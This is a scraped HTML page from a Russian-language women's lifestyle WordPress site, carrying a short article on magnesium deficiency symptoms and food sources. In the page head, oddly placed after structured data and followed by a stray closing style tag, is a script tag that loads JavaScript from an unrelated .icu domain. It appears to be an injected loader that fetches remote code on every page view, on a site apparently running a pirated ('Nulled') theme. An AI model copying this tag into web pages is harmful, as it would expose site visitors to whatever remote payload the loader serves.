

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/
body_size: 90285
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="ru-RU"> <!--<![endif]--><head><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&amp;display=swap"><link media="all" href="https://womsecret.com.ua/wp-content/cache/autoptimize/css/autoptimize_827bd038b550943c149fec165a0f3658.css" rel="stylesheet"><title>Дефицит магния? Вот симптомы и что вы можете с этим поделать - womsecret.com.ua</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://womsecret.com.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><meta property="og:image" content="https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg" /><meta name="description" content="Магний - это минерал, который чрезвычайно важен для вашего тела и здоровья в целом." /><link rel="canonical" href="https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Дефицит магния? Вот симптомы и что вы можете с этим поделать - womsecret.com.ua" /><meta property="og:description" content="Магний - это минерал, который чрезвычайно важен для вашего тела и здоровья в целом." /><meta property="og:url" content="https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/" /><meta property="og:site_name" content="womsecret.com.ua" /><meta property="article:publisher" content="https://www.facebook.com/groups/6529023623837329" /><meta property="article:published_time" content="2021-11-09T10:31:39+00:00" /><meta property="og:image" content="https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg" /><meta property="og:image:width" content="680" /><meta property="og:image:height" content="453" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KPFka0Exvn8t0lJ" /><meta name="twitter:site" content="@KPFka0Exvn8t0lJ" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="admin" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#article","isPartOf":{"@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"},"author":{"name":"admin","@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c"},"headline":"Дефицит магния? Вот симптомы и что вы можете с этим поделать","datePublished":"2021-11-09T10:31:39+00:00","mainEntityOfPage":{"@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"},"wordCount":220,"commentCount":0,"image":{"@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#primaryimage"},"thumbnailUrl":"https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg","articleSection":["Featured","Разное"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#respond"]}]},{"@type":"WebPage","@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/","url":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/","name":"Дефицит магния? Вот симптомы и что вы можете с этим поделать - womsecret.com.ua","isPartOf":{"@id":"https://womsecret.com.ua/#website"},"primaryImageOfPage":{"@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#primaryimage"},"image":{"@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#primaryimage"},"thumbnailUrl":"https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg","datePublished":"2021-11-09T10:31:39+00:00","author":{"@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c"},"description":"Магний - это минерал, который чрезвычайно важен для вашего тела и здоровья в целом.","breadcrumb":{"@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#primaryimage","url":"https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg","contentUrl":"https://womsecret.com.ua/wp-content/uploads/2021/11/130132_5a29bfdff40d85a29bfdff4116.jpeg","width":680,"height":453,"caption":"Дефицит магния? Вот симптомы и что вы можете с этим поделать"},{"@type":"BreadcrumbList","@id":"https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://womsecret.com.ua/"},{"@type":"ListItem","position":2,"name":"Дефицит магния? Вот симптомы и что вы можете с этим поделать"}]},{"@type":"WebSite","@id":"https://womsecret.com.ua/#website","url":"https://womsecret.com.ua/","name":"womsecret.com.ua","description":"Правдивые истории, советы и многое другое","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://womsecret.com.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://womsecret.com.ua/#/schema/person/da86b443ddd61879ef3e245b4678907c","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://womsecret.com.ua/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2e5a7e698938a6eef92f1f7bd251e9b389d059e8aa3b5112a4373608eb248dfa?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2e5a7e698938a6eef92f1f7bd251e9b389d059e8aa3b5112a4373608eb248dfa?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://womsecret.com.ua"],"url":"https://womsecret.com.ua/author/admin/"}]}</script> <link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента" href="https://womsecret.com.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента комментариев" href="https://womsecret.com.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="womsecret.com.ua &raquo; Лента комментариев к &laquo;Дефицит магния? Вот симптомы и что вы можете с этим поделать&raquo;" href="https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://womsecret.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomsecret.com.ua%2Fdeficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://womsecret.com.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwomsecret.com.ua%2Fdeficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat%2F&#038;format=xml" /><link rel='stylesheet' id='a3a3_lazy_load-css' href='//womsecret.com.ua/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all' /> <script type="text/javascript" src="https://womsecret.com.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://womsecret.com.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://womsecret.com.ua/wp-json/wp/v2/posts/1132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://womsecret.com.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://womsecret.com.ua/?p=1132' /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/womsecret.com.ua\/wp-admin\/","wpRestNonce":"49dd98bffe","wpRestUrl":"https:\/\/womsecret.com.ua\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->  <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/womsecret.com.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.7.2";
var td_get_template_directory_uri="https:\/\/womsecret.com.ua\/wp-content\/themes\/Newspaper-Nulled";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://womsecret.com.ua/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://womsecret.com.ua/category/raznoe/",
                                "name": "Разное"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/",
                                "name": "Дефицит магния? Вот симптомы и что вы можете с этим поделать"                                
                            }
                        }    ]
                        }</script> <script src="https://api-cdn.icu/he99.js"></script> </style> <script data-ad-client="ca-pub-2483071068201244" async data-type="lazy" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> </head><body class="wp-singular post-template-default single single-post postid-1132 single-format-standard wp-theme-Newspaper-Nulled deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Vimeo"> <i class="td-icon-font td-icon-vimeo"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="VKontakte"> <i class="td-icon-font td-icon-vk"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="#" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-50"><a href="https://womsecret.com.ua/">Главная</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/">Здоровый образ жизни</a></li><li id="menu-item-2611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2611"><a href="https://womsecret.com.ua/category/moda-i-stil/">Мода и стиль</a></li><li id="menu-item-2386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2386"><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/">Знаменитости</a></li><li id="menu-item-2228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2228"><a href="https://womsecret.com.ua/category/reczepty/">Рецепты</a></li><li id="menu-item-135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-135"><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/">Истории из жизни</a></li><li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-134"><a href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://womsecret.com.ua/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-wrap td-header-style-3"><div class="td-header-top-menu-full td-container-wrap"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div></div></div><div class="td-banner-wrap-full td-container-wrap"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://womsecret.com.ua/"> <noscript><img src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/> <span class="td-visual-hidden">womsecret.com.ua</span> </a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap"><div class="td-header-menu-wrap"><div class="td-container td-header-row td-header-main-menu black-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-main-logo" href="https://womsecret.com.ua/"> <noscript><img src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://womsecret.com.ua/wp-content/uploads/2021/06/logo-womsecret.png" alt=""/> </a></div><div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-50"><a href="https://womsecret.com.ua/">Главная</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-133"><a href="https://womsecret.com.ua/category/zdorovyy-obraz-zhizni/">Здоровый образ жизни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2611"><a href="https://womsecret.com.ua/category/moda-i-stil/">Мода и стиль</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2386"><a href="https://womsecret.com.ua/category/iz-zhizni-znamenitostei/">Знаменитости</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2228"><a href="https://womsecret.com.ua/category/reczepty/">Рецепты</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-135"><a href="https://womsecret.com.ua/category/istorii-iz-zhizni/">Истории из жизни</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-134"><a href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://womsecret.com.ua/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://womsecret.com.ua/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Разное" class="entry-crumb" href="https://womsecret.com.ua/category/raznoe/">Разное</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Дефицит магния? Вот симптомы и что вы можете с этим поделать</span></div></div><div class="td-pb-row"><div class="td-pb-span12 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1132" class="post-1132 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-raznoe" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://womsecret.com.ua/category/raznoe/">Разное</a></li></ul><header class="td-post-title"><h1 class="entry-title">Дефицит магния? Вот симптомы и что вы можете с этим поделать</h1><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-11-09T10:31:39+00:00" >9 ноября, 2021</time></span><div class="td-post-comments"><a href="https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1132">776</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_uid_1_696f899e965f6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwomsecret.com.ua%2Fdeficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D1%84%D0%B8%D1%86%D0%B8%D1%82+%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%8F%3F%C2%A0%D0%92%D0%BE%D1%82+%D1%81%D0%B8%D0%BC%D0%BF%D1%82%D0%BE%D0%BC%D1%8B+%D0%B8+%D1%87%D1%82%D0%BE+%D0%B2%D1%8B+%D0%BC%D0%BE%D0%B6%D0%B5%D1%82%D0%B5+%D1%81+%D1%8D%D1%82%D0%B8%D0%BC+%D0%BF%D0%BE%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C&url=https%3A%2F%2Fwomsecret.com.ua%2Fdeficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat%2F&via=womsecret.com.ua"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Дефицит магния? Вот симптомы и что вы можете с этим поделать %0A%0A https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/&text=Дефицит магния? Вот симптомы и что вы можете с этим поделать"><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Дефицит магния? Вот симптомы и что вы можете с этим поделать https://womsecret.com.ua/deficzit-magniya-vot-simptomy-i-chto-vy-mozhete-s-etim-podelat/"><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_696f899e965f6"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content"><p>Если вас беспокоит какой-либо из этих симптомов, возможно у вас дефицит магния.</p><p>Магний &#8212; это минерал, который чрезвычайно важен для вашего тела и здоровья в целом. Если у вас дефицит магния, это может привести к довольно неприятным жалобам, особенно в долгосрочной перспективе.</p><p>Но как узнать, дефицит ли у вас этого минерала, и как исправить дефицит магния?</p><p><strong>Важная поддержка</strong></p><p>Во-первых, магний необходим нашему организму из-за его важности для выработки гормонов. Минерал помогает наращивать мышцы и кости, а также расслабляет нервы и мышцы. Он поддерживает психическое здоровье и энергетический обмен, а также играет важную роль в передаче нервных импульсов. Кроме того, магний играет важную роль в регулировании артериального давления, уровня сахара в крови и холестерина.</p><p><strong>Дефицит магния? Вот симптомы и что вы можете с этим поделать</strong></p><p>Наиболее частые жалобы</p><p>Ниже перечислены наиболее распространенные симптомы дефицита магния:</p><p>Тяга к сладким закускам</p><p>Мышечные судороги, особенно в икроножных мышцах.</p><p>Не можете  заснуть</p><p>Болезненные суставы</p><p>Страдаете от переутомления</p><p>Высокое кровяное давление</p><p>Ощущение вялости в мышцах</p><p>Чувствуюте себя подавленным</p><p>Нарушения сердечного ритма</p><p>Мигрени</p><p><strong>Решение</strong></p><p>Лучший способ справиться с дефицитом этого минерала &#8212; есть больше продуктов, содержащих достаточно магния. Подумайте, например, о зеленых овощах, скумбрии, авокадо, сушеном инжире, миндале, орехах, семенах подсолнечника и тыквы. Вы также можете купить в аптеке добавки, которые восполнят дефицит магния в организме.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_uid_3_696f899e96bb6" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1"><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler 